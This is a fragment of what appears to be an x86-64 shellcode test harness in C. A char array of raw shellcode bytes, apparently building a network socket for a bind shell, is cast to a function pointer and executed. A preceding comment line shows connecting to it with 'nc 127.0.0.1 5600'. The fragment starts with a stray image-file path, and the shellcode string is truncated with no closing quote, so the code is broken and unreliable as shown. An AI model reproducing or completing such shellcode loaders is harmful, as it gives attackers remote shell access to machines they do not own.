 $ nc 127.0.0.1 5600
-----------------------------------------------------------------------------------------------
*/
#include <stdio.h>
char
sh[]="\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a
void main(int argc, char **argv)
{
    int (*func)();
    func = (int (*)()) sh;
    (int)(*func)();
}